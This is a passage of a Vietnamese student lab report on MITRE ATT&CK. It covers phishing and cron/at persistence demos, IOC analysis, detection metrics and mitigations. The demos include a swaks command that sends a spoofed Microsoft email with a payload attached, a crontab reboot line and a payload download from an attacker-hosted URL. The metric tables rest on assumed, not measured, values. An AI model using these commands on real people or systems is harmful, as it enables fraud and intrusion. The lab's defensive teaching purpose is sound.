
Hình 12: Kết quả

- Ta sẽ đánh giá IOC bằng Mã Hash của tệp. Đây là một trong những IOC quan trọng nhất. Mã hash là một "dấu vân tay" kỹ thuật số độc nhất cho mỗi tệp tin. Dù kẻ tấn công đổi tên tệp, mã hash của nó vẫn không thay đổi (trừ khi nội dung thay đổi).
- Tính mã hash SHA-256 của tệp payload.sh mà nạn nhân đã tải về:
sha256sum payload.sh
- Ta sẽ nhận được một chuỗi ký tự dài, ví dụ: f2ca1bb6c7e907d06dafe4687e579fce76b37e4e93b7605022da52e6ccc26fd2
- IOC: Chuỗi hash này là một IOC cực kỳ giá trị. Ta có thể dùng nó để:
- Tìm kiếm trong toàn bộ hệ thống xem tệp này có tồn tại ở đâu khác không.
- Thêm vào các hệ thống phòng thủ (như Antivirus, EDR) để tự động phát hiện và chặn tệp này trong tương lai.
- Chia sẻ với cộng đồng an ninh mạng để cảnh báo.
Hình 13: Mã Hash của tệp


- Dùng công cụ gửi mail Swask – trên ATTACKER
sudo apt-get update
sudo apt-get install swaks
Hình 14: Cài đặt Swaks

swaks --to khanh@<IP_VICTIM> \
--from "support@microsoft.com" \
--server <IP_VICTIM> \
--header "Subject: Critical Security Update" \
--body "Please run the attached script to patch your system immediately." \
--attach /path/to/your/payload.sh
- --to: Địa chỉ người nhận.
- --from: Giả mạo địa chỉ người gửi.
- --server: Chỉ định mail server của nạn nhân (chính là IP máy Victim).
- --attach: Đính kèm file.
Chú ý: IP dùng để gửi Swaks phải dùng IP mới chuyển đổi từ Host-Only Adapter, mạng 192.168..x mình dùng là từ Bridged Adapter.
Hình 15: Gửi mail qua Swaks

Hình 16: Gửi mail qua Swaks

- Dùng công cụ gửi mail Swask – trên ATTACKER
Để làm được điều này, ta phải cài đặt sẵn cho ATTACKER như sau:
sudo apt-get update
sudo apt-get install -y mailutils
sudo apt-get install -y postfix

Cài đặt xong, ta sẽ nhập lệnh mail để xem mail được gửi từ máy kia:
Hình 17: Giao diện mail của Ubuntu

Để đọc thư này, ta chỉ cần gõ số thứ tự của mail trên màn hình rồi nhấn Enter.
Hình 18: Giao diện chi tiết thư mục mail

Để lưu tệp đính kèm, ta sử dụng lệnh w (write). Cú pháp là w <tên file muốn lưu>:
? w payload1.sh
Hình 19: Lưu file từ mail xuống

Chú ý: Do gửi qua mail nên file sẽ bị mã hóa, nhưng có điều mã hóa không được ổn lắm, file sau khi lưu sẽ có nội dung như sau:
Hình 20: Nội dung file lưu từ mail xuống

Có cGF5bG9hZDEuc2g= là đoạn cần mã hóa, giữ lại mã đấy và xóa hết mọi thứ trong file vừa mới được lưu xuống, dùng lệnh:
base64 -d payload1.sh > payload_decoded.sh
Như vậy file đã được giải mã và để thực thi.
Tiếp theo, ta sẽ lưu nội dung email đấy bằng lệnh:
? save 1 suspicious_email.eml
Sau đó, hãy dùng các công cụ Linux để phân tích.
- Địa chỉ Email và Tên miền của kẻ gửi
- Xem header để tìm địa chỉ "From:". Mặc dù nó có thể bị giả mạo (support@microsoft.com), nhưng việc phân tích các dòng Received: trong header đầy đủ có thể tiết lộ IP gốc của kẻ tấn công.
grep -i "^From:" suspicious_email.eml
- From: support@microsoft.com. Đây là một IOC. Trong thực tế, ta sẽ kiểm tra xem email này có thực sự đến từ máy chủ của Microsoft hay không.
Hình 21: IOC về địa chỉ email và tên miền của người gửi

- Địa chỉ IP của máy chủ gửi mail:
- Header đầy đủ chứa thông tin về đường đi của email. Hãy tìm các dòng Received:
grep -i "Received:" suspicious_email.eml
- Ta sẽ thấy một dòng tương tự như Received: from UbuntuLinux ([192.168.56.101]).
- Kết quả: Địa chỉ IP 192.168.56.101 (IP của máy Attacker) là một IOC cực kỳ quan trọng. Trong một cuộc tấn công thực tế, IP này sẽ bị đưa vào danh sách đen của tường lửa.
Hình 22: Địa chỉ IP của máy chủ gửi mail

Theo MITRE, toàn bộ kịch bản này minh hoạ kỹ thuật Phishing (T1566) – kẻ tấn công gửi thư điện tử lừa gạt để nạn nhân kích hoạt mã độc. Việc phân tích IOC như URL độc hại, địa chỉ gửi giả mạo và hash tập tin giúp hệ thống phòng thủ nhận biết và phát hiện cuộc tấn công qua email.

4.6. Kết quả demo
Dưới đây là bảng tóm tắt các kết quả quan sát được cho 3 kịch bản demo, cùng với kỹ thuật ATT&CK và các chỉ số IOC liên quan:
Demo | Kỹ thuật ATT&CK | Thao tác thực hiện | Kết quả quan sát
Demo 1 (PowerShell) | T1059.001 (Execution) | Trên victim chạy pwsh và thực thi /tmp/payload.ps1. | Máy nạn nhân bị phá hủy hệ thống.
Demo 2 (Cron Job) | T1053.003 (Persistence – Cron) | Thêm dòng @reboot /usr/local/bin/payload.sh vào crontab. | Sau khởi động lại, file /tmp/persistent.log có dòng "Persistent hack executed". Nhật ký Syslog ghi nhận lệnh cron đã chạy (ví dụ CRON[...] CMD (payload.sh)).  IOC: dòng lệnh cron lạ, file payload.sh mới, nội dung log cron.
Demo 2 (At) | T1053.002 (Persistence – At) | Chạy `echo "/usr/local/bin/payload.sh" | sudo at now + 1 minute`.
Demo 3a (Phishing URL) | T1566.002 (Initial Access – Link) | Victim dùng trình duyệt truy cập http://<IP_attacker>:8000/payload.sh. | Tải về và chạy payload.sh; tạo file ~/Desktop/hacked.txt với nội dung "Da bi tan cong!". IOC: URL độc hại (IP attaker), payload.sh, nội dung file bị tấn công.
Demo 3b (Phishing Email) | T1566.002 (Initial Access – Link) | Attacker dùng Swaks gửi email giả mạo có file payload.sh đính kèm. | Victim nhận email với header giả mạo và file đính kèm. Khi mở payload.sh, file ~/Desktop/hacked.txt được tạo. IOC: địa chỉ email gửi giả mạo, tiêu đề lạ, hash của payload.sh. Mỗi tội output file đính kèm email hoạt động không như kì vọng mong muốn

Hình 23: Sơ đồ lab topology của mô hình

Bảng trên tóm tắt kết quả demo, gồm các chỉ dấu và hành vi quan sát, giúp đánh giá cách thức tấn công và khả năng phát hiện theo khung ATT&CK.

Chương V: Đánh giá và chỉ số

5.1. Chỉ số đo lường hiệu quả phát hiện (Coverage, TtD/TtC)
- Coverage (mức độ bao phủ): Đây là chỉ số thể hiện mức độ hệ thống phòng thủ có thể phát hiện được các kỹ thuật trong khung ATT&CK mà đối thủ sử dụng. Nói cách khác, coverage cho biết bao nhiêu kỹ thuật tấn công đã được các công cụ phòng thủ (IDS/IPS, EDR, SIEM...) nhận diện. Ví dụ, theo ReliaQuest, ATT&CK detection coverage được hiểu là tổng số các trường hợp phát hiện (detection) hiện có và đã triển khai, tương ứng với các kỹ thuật tấn công trong khung ATT&CK. Bằng cách lập bản đồ các biện pháp an ninh với kỹ thuật ATT&CK, ta có thể định lượng số kỹ thuật (và dưới-kỹ thuật) mà chương trình an ninh đang bảo vệ được. Coverage càng cao (gần 100%) nghĩa là hệ thống giám sát bao quát nhiều kỹ thuật tấn công, tuy nhiên không nhất thiết phải đạt 100% vì có những kỹ thuật hiếm gặp hoặc khó giám sát, thay vào đó mục tiêu là cải thiện dần dần coverage theo thời gian.
- Time to Detect (TtD): Chỉ số Thời gian phát hiện đo khoảng thời gian trung bình từ lúc một cuộc tấn công hoặc sự cố bảo mật bắt đầu cho đến khi đội ngũ hoặc hệ thống phát hiện ra nó. Đây chính là Mean Time to Detect (MTTD) trong quản lý sự cố. Một TtD thấp đồng nghĩa với việc mối đe dọa được phát hiện nhanh, giảm thiểu thời gian kẻ tấn công tồn tại trong hệ thống (dwell time). Chẳng hạn, tài liệu Wiz định nghĩa MTTD là khoảng thời gian trung bình từ khi sự cố bảo mật bắt đầu đến khi đội ngũ phát hiện được nó. Giảm thiểu TtD là rất quan trọng vì giúp hạn chế thiệt hại và tăng hiệu quả phản ứng sự cố. Trong thực tế, theo báo cáo của IBM, năm 2020 thời gian trung bình để phát hiện vi phạm dữ liệu lên đến 207 ngày - do vậy các tổ chức luôn cố gắng rút ngắn chỉ số này xuống chỉ còn tính bằng phút hoặc giờ.
- Time to Contain (TtC): Chỉ số Thời gian khống chế (còn gọi là Time to Respond/Remediate) đo khoảng thời gian từ lúc phát hiện sự cố đến khi triển khai các hành động khống chế, giảm thiểu thành công mối đe dọa. TtC thường được xem là một phần của Mean Time to Respond/Resolve (MTTR) trong vòng đời sự cố. Theo Wiz, MTTR là khoảng thời gian trung bình từ khi phát hiện đến khi xử lý xong sự cố, phản ánh hiệu quả của kế hoạch phản ứng và năng lực đội ngũ trong việc contain (kiềm tỏa) mối đe dọa. TtC ngắn cho thấy khả năng phản ứng nhanh, giảm thiểu tác động của tấn công. Ví dụ, một khi phát hiện hành vi di chuyển ngang (lateral movement), nếu TtC chỉ khoảng 30 phút nghĩa là trong vòng 30 phút kể từ lúc cảnh báo, đội ngũ đã cách ly được máy bị xâm nhập hoặc vô hiệu hóa công cụ tấn công, ngăn chặn kẻ địch tiếp tục leo thang.
- Áp dụng vào case thực tế: Trong Chương 3, Case A và Case B là hai kịch bản tấn công đã được thực hiện để đánh giá hệ thống. Ta có thể minh họa các chỉ số trên qua ví dụ cụ thể. Chẳng hạn, trong Case A, giả sử một cuộc tấn công phishing xảy ra và hệ thống mất khoảng 15 phút mới phát hiện (TtD ~ 15'), sau đó cần thêm 30 phút để cô lập và xử lý (TtC ~ 30'). Coverage của hệ thống trong case này có thể bao phủ khoảng 60% số kỹ thuật ATT&CK mà đối thủ sử dụng (một số kỹ thuật tinh vi có thể chưa được phát hiện). Sang Case B (với các cải thiện phòng thủ), có thể đạt coverage cao hơn, ví dụ ~80% kỹ thuật được phát hiện; đồng thời TtD rút ngắn còn ~10 phút và TtC ~20 phút nhờ quy trình phản ứng nhanh hơn. Bảng dưới đây tóm tắt mẫu các chỉ số cho hai case:
Bảng 3: So sánh hai kịch bản tấn công.
Chỉ số | Case A | Case B
Coverage (bao phủ kỹ thuật) | 60% (phát hiện 6/10 kỹ thuật) | 80% (phát hiện 8/10 kỹ thuật)
Thời gian phát hiện (TtD) | ~15 phút | ~10 phút
Thời gian khống chế (TtC) | ~30 phút | ~20 phút
Tỷ lệ cảnh báo đúng (TPR) | ~85% | ~95%
Tỷ lệ cảnh báo sai (FPR) | ~10% | ~5%
Trong bảng trên, Case B có hiệu quả tốt hơn: coverage cao nghĩa là phát hiện được nhiều kỹ thuật hơn của đối thủ, TtD/TtC thấp cho thấy phát hiện và phản ứng rất nhanh, TPR cao và FPR thấp cho thấy cảnh báo chất lượng hơn. Đây là kết quả của việc nâng cấp năng lực phát hiện (ví dụ triển khai thêm EDR, cải thiện quy tắc SIEM) và tối ưu quy trình ứng phó sự cố giữa hai kịch bản.

5.2. Đánh giá chất lượng cảnh báo (TPR/FPR)
- Khi hệ thống giám sát an ninh đưa ra cảnh báo, chất lượng của cảnh báo quyết định hiệu quả và gánh nặng cho đội phân tích (SOC). Hai chỉ số phổ biến để đánh giá chất lượng cảnh báo là True Positive Rate (TPR) và False Positive Rate (FPR):
  - True Positive Rate (TPR) - Tỷ lệ cảnh báo đúng: là tỷ lệ % số cảnh báo đúng trên tổng số tình huống tấn công thực tế. Nói cách khác, TPR phản ánh khả năng hệ thống bắt đúng các sự kiện thực sự là tấn công. Công thức tính TPR = TP / (TP + FN), trong đó TP là số trường hợp tấn công được cảnh báo (đúng), FN là số trường hợp tấn công bị bỏ lọt. Theo tài liệu, TPR chính là recall hay độ nhạy, tức phần trăm các trường hợp dương tính thực sự được mô hình nhận diện. TPR cao nghĩa là ít bỏ lọt cuộc tấn công.
  - False Positive Rate (FPR) - Tỷ lệ cảnh báo sai: là tỷ lệ % số cảnh báo sai trên tổng số sự kiện bình thường. FPR phản ánh mức độ “báo nhầm” của hệ thống - cảnh báo được đưa ra nhưng thực tế không có tấn công. Công thức: FPR = FP / (FP + TN), với FP là số cảnh báo sai (nhận nhầm là tấn công), TN là số sự kiện bình thường không cảnh báo. FPR cao đồng nghĩa nhiều báo động giả. Tài liệu tiếng Việt gọi FPR là tỷ lệ cảnh báo sai. Hệ thống lý tưởng muốn TPR càng cao, FPR càng thấp - nghĩa là bắt được hầu hết tấn công thật (ít bỏ sót) nhưng lại hiếm khi báo động nhầm, từ đó giảm tải cho analyst.
- Ý nghĩa: Một hệ thống phát hiện có TPR cao đảm bảo các cuộc tấn công thực sự hầu hết đều kích hoạt cảnh báo, giúp SOC không bỏ qua sự cố nào. Đồng thời FPR thấp giúp tránh tình trạng “ngập lụt” cảnh báo giả, vốn gây mất thời gian điều tra và có thể làm analyst bỏ qua cảnh báo quan trọng do ngộ nhận báo động (alert fatigue). Do đó, nâng cao TPR và giảm FPR là mục tiêu quan trọng để hệ thống cảnh báo hiệu quả và tin cậy hơn.
- Trong quá trình kiểm thử bằng các kịch bản tấn công giả lập (Atomic Red Team/Caldera), hệ thống đã sinh ra nhiều cảnh báo và ta có thể đánh giá TPR/FPR từ đó. Ví dụ, khi chạy các mô-đun tấn công giả lập tương ứng với các kỹ thuật Execution, Persistence, Command & Control, v.v., ta thu được số lượng cảnh báo đúng và sai như sau: giả sử có 10 hành vi tấn công thực hiện cho mỗi kỹ thuật. Kết quả hệ thống phát hiện đúng hầu hết, đồng thời có một vài cảnh báo nhầm. Bảng dưới đây minh họa TPR và FPR (dưới dạng %) cho một số kỹ thuật chính:
Bảng 4: Minh họa TPR và FPR.
Kỹ thuật | TPR (tỷ lệ đúng) | FPR (tỷ lệ sai)
Execution (Thực thi mã) | 100% (bắt 10/10) | 5% (cảnh báo nhầm ước tính)
Persistence (Persistency) | 90% (9/10) | 10% (ví dụ có 1 báo nhầm)
Command & Control (C2) | 85% (8.5/10) | 8% (một vài kết nối bị nghi ngờ nhầm)
Trung bình (toàn chiến dịch) | ~92% | ~7%
Trong bảng trên, giả định Execution (thực thi mã độc bằng PowerShell) được phát hiện toàn bộ (TPR 100%) và chỉ có rất ít cảnh báo nhầm liên quan hành vi thực thi hợp lệ (FPR ~5%). Kỹ thuật Persistence (tạo Tác vụ lịch - Scheduled Task) có TPR khoảng 90% - có thể một số biến thể tinh vi chưa bị bắt - và FPR ~10% do đôi khi có tác vụ lịch hợp pháp bị hiểu lầm là bất thường. Đối với hoạt động Command & Control (liên lạc CNC), TPR tầm 85% (một vài kết nối ẩn giấu có thể lọt qua) và FPR ~8% - một số kết nối ra bên ngoài bị cảnh báo nhưng hóa ra là hợp lệ. Nhìn chung, hệ thống giả định đạt TPR ~92% và FPR ~7% trên toàn bộ các kỹ thuật thử nghiệm, được xem là khá tốt: đa số hành động tấn công giả lập đều bị phát hiện, và rất ít cảnh báo vô căn cứ. Điều này cho thấy giải pháp phát hiện có hiệu quả cao và đáng tin cậy, giúp giảm thiểu khối lượng công việc thẩm định cho SOC Analyst.

5.3. Các biện pháp giảm thiểu và đối sách (Mitigations)
- Sau khi phân tích các kỹ thuật tấn công đã xảy ra, bước cuối cùng là đề xuất các biện pháp giảm thiểu nhằm ngăn chặn hoặc giảm thiểu nguy cơ các kỹ thuật đó trong tương lai. MITRE ATT&CK cung cấp một danh sách các Mitigation (đối sách phòng thủ) chuẩn cho từng kỹ thuật, giúp chúng ta định hướng được giải pháp phòng thủ phù hợp. Trong phần này, ta sẽ map các kỹ thuật đã quan sát với các mitigations tương ứng và đề xuất khuyến nghị thực tiễn. Dưới đây là một số biện pháp chính:
  - Phishing (Kỹ thuật T1566 - Lừa đảo qua email): Để giảm thiểu nguy cơ tấn công phishing, cần kết hợp biện pháp kỹ thuật và quản lý. Thứ nhất, tăng cường đào tạo nhận thức cho người dùng (user awareness training) để họ nhận biết email giả mạo, liên kết độc hại… Thứ hai, triển khai các cơ chế xác thực email như SPF, DKIM, DMARC để chặn email giả mạo domain và bảo đảm tính toàn vẹn của email. Theo MITRE, việc kích hoạt các cơ chế này cho phép hệ thống mail tự động lọc các thông điệp không hợp lệ dựa trên domain người gửi và chữ ký số, giảm đáng kể email phishing lọt vào hộp thư người dùng. Ngoài ra, nên sử dụng giải pháp AV/Antispam và IPS để quét và chặn email đính kèm hoặc link độc hại trước khi đến người dùng.
  - Lateral Movement (Di chuyển ngang): Đối với nguy cơ đối thủ di chuyển từ một máy đã xâm nhập sang hệ thống khác, cần triển khai nhiều lớp phòng thủ. Trước hết, thực hiện nguyên tắc mật khẩu quản trị địa phương duy nhất trên mỗi máy - cụ thể là triển khai giải pháp LAPS (Local Administrator Password Solution) của Microsoft. LAPS đảm bảo mỗi máy tính có mật khẩu admin nội bộ riêng và được thay đổi định kỳ, nhờ đó nếu một máy bị lộ mật khẩu thì kẻ tấn công không thể dùng nó để đăng nhập sang máy khác. Cách này hiệu quả trong việc hạn chế lateral movement vì kẻ tấn công không còn lợi dụng được thông tin đăng nhập dùng lại. Kế đến, áp dụng phân đoạn mạng (Network Segmentation) để chia nhỏ mạng thành các vùng và kiểm soát lưu lượng giữa chúng. Theo MITRE, phân đoạn mạng giúp thu hẹp bề mặt tấn công và hạn chế sự di chuyển ngang của đối thủ chỉ trong một phân đoạn, bảo vệ các tài sản quan trọng khỏi bị truy cập trái phép. Cụ thể, có thể tách các máy chủ quan trọng (AD, cơ sở dữ liệu) vào VLAN riêng, dùng firewall chặn truy cập không cần thiết giữa các segment, và triển khai giải pháp phát hiện xâm nhập nội bộ. Bên cạnh đó, nên thực thi nguyên tắc đặc quyền tối thiểu và quản lý chặt chẽ tài khoản domain admin, để kẻ tấn công khó leo thang quyền hạn.
